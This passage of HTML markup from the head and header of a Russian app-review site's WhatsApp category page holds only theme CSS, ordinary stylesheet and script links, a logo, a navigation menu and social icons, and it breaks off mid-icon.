.contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);} /*# sourceURL=kadence-global-inline-css */ </style> <link rel='stylesheet' id='kadence-header-css' href='https://appsetter.ru/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='kadence-content-css' href='https://appsetter.ru/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='kadence-footer-css' href='https://appsetter.ru/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://appsetter.ru/wp-content/themes/appsetter/style.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='kadence-simplelightbox-css-css' href='https://appsetter.ru/wp-content/themes/kadence/assets/css/simplelightbox.min.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='menu-addons-css' href='https://appsetter.ru/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.2.8.1741032266' media='all'/> <style id='kadence-blocks-global-variables-inline-css'> :root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);} /*# sourceURL=kadence-blocks-global-variables-inline-css */ </style> <script src="https://appsetter.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="kadence-dark-mode-js-extra">
var kadenceDarkModeConfig = {"siteSlug":"676l1k9lkhs0","auto":"1"};
//# sourceURL=kadence-dark-mode-js-extra
</script> <script src="https://appsetter.ru/wp-content/plugins/kadence-pro/dist/dark-mode/dark-mode.min.js?ver=1.0.20" id="kadence-dark-mode-js"></script> <link rel="https://api.w.org/" href="https://appsetter.ru/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://appsetter.ru/wp-json/wp/v2/categories/74"/><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style> <style id="expert-review-custom-styles"> .expert-review--color-custom .expert-review-button, .expert-review--color-custom .expert-review-expert-bio__avatar, .expert-review--color-custom .expert-review-qa__avatar, .expert-review--color-custom .expert-review-score-summary__average { background-color: #5c0a93; } .expert-review--color-custom .expert-review-expert-bio-name, .expert-review--color-custom .expert-review-expert-header, .expert-review--color-custom .expert-review-pluses-minuses-header, .expert-review--color-custom .expert-review-qa-header, .expert-review--color-custom .expert-review-score-header, .expert-review--color-custom .expert-review-score-line__score { color: #5c0a93; } .expert-review--color-custom { background: #ffffff; } .expert-review--color-custom .expert-review-score-line__progress-fill { background: #5c0a93; background-image: -webkit-gradient(linear, left top, right top, from(#5c0a93), to(#ffffff)); background-image: -webkit-linear-gradient(left,#5c0a93,#ffffff); background-image: -o-linear-gradient(left,#5c0a93,#ffffff); background-image: linear-gradient(to right,#5c0a93,#ffffff); } .expert-review-poll--color-custom.expert-review-poll--style-light-1 { background: rgba(92,10,147, .05); } .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll-item:before { border-color: rgba(92,10,147, .4); } .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before { border-color: #5c0a93; background: #5c0a93; } .expert-review-poll:not(.voted) .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before { border-color: #5c0a93; } .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll-item__progress { background: #5c0a93; } .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll__loader span { border-left-color: #5c0a93; } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll__result-button { border-color: rgba( 92,10,147, .5); } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item { border-color: rgba( 92,10,147, .5); } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item.voted { border-color: #5c0a93; } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before { border-color: #5c0a93; background: #5c0a93; } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item:before { border-color: rgba(92,10,147, .4); } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item__progress { background: rgba(92,10,147, .08); } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll__loader span { border-left-color: #5c0a93; } .expert-review-poll--color-custom.expert-review-poll--style-solid-1 { color: #ffffff; background: #5c0a93; } .expert-review-poll--color-custom.expert-review-poll--style-solid-1 .expert-review-poll__result-button { color: #ffffff; } .expert-review-faq--color-custom.expert-review-faq--style-simple-1 .expert-review-faq-item:after, .expert-review-faq--color-custom.expert-review-faq--style-simple-1 .expert-review-faq-item:before { background: #5c0a93; } .expert-review-faq--color-custom.expert-review-faq--style-style-1 .expert-review-faq-item { -webkit-box-shadow: 0 5px 25px -6px rgba(92,10,147, .2); box-shadow: 0 5px 25px -6px rgba(92,10,147, .2) } .expert-review-faq--color-custom.expert-review-faq--style-style-1 .expert-review-faq-item__question { color: #5c0a93; } .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item.expand, .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer { border-color: #5c0a93; } .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item:after, .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item:before { background: #5c0a93; } .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover { background: rgba(233, 148, 0, .05) } .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item:after, .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item:before { background: #5c0a93; } .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover { color: #5c0a93; } .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item__question:before { background-color: #5c0a93; } .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item__answer { color: #5c0a93; } .expert-review-faq--color-custom.expert-review-faq--style-style-4 .expert-review-faq-item__question { background-color: #5c0a93; } </style> <link rel="preload" id="kadence-header-preload" href="https://appsetter.ru/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.22" as="style"> <link rel="preload" id="kadence-content-preload" href="https://appsetter.ru/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.22" as="style"> <link rel="preload" id="kadence-sidebar-preload" href="https://appsetter.ru/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.2.22" as="style"> <link rel="preload" id="kadence-footer-preload" href="https://appsetter.ru/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.22" as="style"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><style class="wpcode-css-snippet">.bw { -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; -ms-transition: all 1s ease; transition: all 1s ease; } .bw:hover { -webkit-filter: grayscale(100%); filter: grayscale(100%); }</style><link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Nunito:regular,700&#038;subset=cyrillic-ext&#038;display=swap' media='all'/> <link rel="icon" href="https://appsetter.ru/wp-content/uploads/2018/09/appsetter-150-logo.png" sizes="32x32"/> <link rel="icon" href="https://appsetter.ru/wp-content/uploads/2018/09/appsetter-150-logo.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://appsetter.ru/wp-content/uploads/2018/09/appsetter-150-logo.png"/> <meta name="msapplication-TileImage" content="https://appsetter.ru/wp-content/uploads/2018/09/appsetter-150-logo.png"/> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#333333; background:#f7fafc; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#d5292c; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style> .ai-viewports {--ai: 1;} .ai-viewport-3 { display: none !important;} .ai-viewport-2 { display: none !important;} .ai-viewport-1 { display: inherit !important;} .ai-viewport-0 { display: none !important;} @media (min-width: 768px) and (max-width: 979px) { .ai-viewport-1 { display: none !important;} .ai-viewport-2 { display: inherit !important;} } @media (max-width: 767px) { .ai-viewport-1 { display: none !important;} .ai-viewport-3 { display: inherit !important;} } </style> <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> <body class="archive category category-whatsapp category-74 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-appsetter hfeed footer-on-bottom animate-body-popup social-brand-colors hide-focus-outline link-style-no-underline has-sidebar has-sticky-sidebar content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header color-switch-light has-dark-logo"> <div id="wrapper" class="site wp-site-blocks"> <a class="skip-link screen-reader-text scroll-ignore" href="#main">Перейти к содержимому</a> <header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope> <div id="main-header" class="site-header-wrap"> <div class="site-header-inner-wrap"> <div class="site-header-upper-wrap"> <div class="site-header-upper-inner-wrap"> <div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth" data-section="kadence_customizer_header_main"> <div class="site-header-row-container-inner"> <div class="site-container"> <div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"> <div class="site-header-main-section-left site-header-section site-header-section-left"> <div class="site-header-item site-header-focus-item" data-section="title_tagline"> <div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://appsetter.ru/" rel="home"><img width="361" height="75" src="https://appsetter.ru/wp-content/uploads/2024/08/appsetter-logo-2024-big-361x75white.png" class="custom-logo kadence-dark-mode-logo" alt="appsetter logo 2024 big 361x75white" decoding="async" srcset="https://appsetter.ru/wp-content/uploads/2024/08/appsetter-logo-2024-big-361x75white.png 361w, https://appsetter.ru/wp-content/uploads/2024/08/appsetter-logo-2024-big-361x75white-300x62.png 300w" sizes="(max-width: 361px) 100vw, 361px"/><img width="361" height="75" src="https://appsetter.ru/wp-content/uploads/2024/07/appsetter-logo-2024-big-361x75-1.png" class="custom-logo" alt="appsetter logo 2024 big 361x75" decoding="async" srcset="https://appsetter.ru/wp-content/uploads/2024/07/appsetter-logo-2024-big-361x75-1.png 361w, https://appsetter.ru/wp-content/uploads/2024/07/appsetter-logo-2024-big-361x75-1-300x62.png 300w" sizes="(max-width: 361px) 100vw, 361px"/></a></div></div><!-- data-section="title_tagline" --> </div> <div class="site-header-main-section-right site-header-section site-header-section-right"> <div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation"> <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-none" role="navigation" aria-label="Основная навигация"> <div class="primary-menu-container header-menu-container"> <ul id="primary-menu" class="menu"><li id="menu-item-17269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17269"><a href="https://appsetter.ru/android">Android</a></li> <li id="menu-item-17270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17270"><a href="https://appsetter.ru/ios">iOS</a></li> <li id="menu-item-17908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17908"><a href="https://appsetter.ru/sravnitelnye-obzory">Сравнения \ Обзоры</a></li> <li id="menu-item-17904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17904"><a href="https://appsetter.ru/novosti">Новости</a></li> <li id="menu-item-17268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17268"><a href="https://appsetter.ru/o-proekte">О проекте</a></li> </ul> </div> </nav><!-- #site-navigation --> </div><!-- data-section="primary_navigation" --> <div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social"> <div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline social-show-brand-always"><a href="https://t.me/appsetter" aria-label="Telegram" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-telegram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-telegram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Telegram</title><path d="M26.070 3.996c-0.342 0.026-0.659 0.105-0.952 0.23l0.019-0.007h-0.004c-0.285 0.113-1.64 0.683-3.7 1.547l-7.382 3.109c-5.297 2.23-10.504 4.426-10.504 4.426l0.062-0.024s-0.359 0.118-0.734 0.375c-0.234 0.15-0.429 0.339-0.582 0.56l-0.004 0.007c-0.184 0.27-0.332 0.683-0.277 1.11 0.090 0.722 0.558 1.155 0.894 1.394 0.34 0.242 0.664 0.355 0.664 0.355h0.008l4.883 1.645c0.219 0.703 1.488 4.875 1.793 5.836 0.18 0.574 0.355 0.933 0.574 1.207 0.106 0.14 0.23 0.257 0.379 0.351 0.071 0.042 0.152 0.078 0.238 0.104l0.008 0.002-0.050-0.012c0.015 0.004 0.027 0.016 0.038 0.020 0.040 0.011 0.067 0.015 0.118 0.023 0.773 0.234 1.394-0.246 1.394-0.246l0.035-0.028 2.883-2.625 4.832 3.707 0.11 0.047c1.007 0.442 2.027 0.196 2.566-0.238 0.543-0.437 0.754-0.996 0.754-0.996l0.035-0.090 3.734-19.129c0.106-0.472 0.133-0.914 0.016-1.343-0.126-0.443-0.404-0.808-0.774-1.043l-0.007-0.004c-0.277-0.171-0.613-0.272-0.972-0.272-0.033 0-0.066 0.001-0.099 0.003l0.005-0zM25.969 6.046c-0.004 0.063 0.008 0.056-0.020 0.177v0.011l-3.699 18.93c-0.016 0.027-0.043 0.086-0.117 0.145-0.078 0.062-0.14 0.101-0.465-0.028l-5.91-4.531-3.57 3.254 0.75-4.79 9.656-9c0.398-0.37 0.265-0.448 0.265-0.448 0.028-0.454-0.601-0.133-0.601-0.133l-12.176 7.543-0.004-0.020-5.851-1.972c0.012-0.004 0.022-0.008 0.032-0.013l-0.002 0.001 0.032-0.016 0.031-0.011s5.211-2.196 10.508-4.426c2.652-1.117 5.324-2.242 7.379-3.11 2.055-0.863 3.574-1.496 3.66-1.53 0.082-0.032 0.043-0.032 0.102-0.032z"></path> </svg></span></a><a href="https://vk.com/appsetter" aria-label="VK" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-vk"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-vk-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="31" height="28" viewBox="0 0 31 28"><title>Вконтакте</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 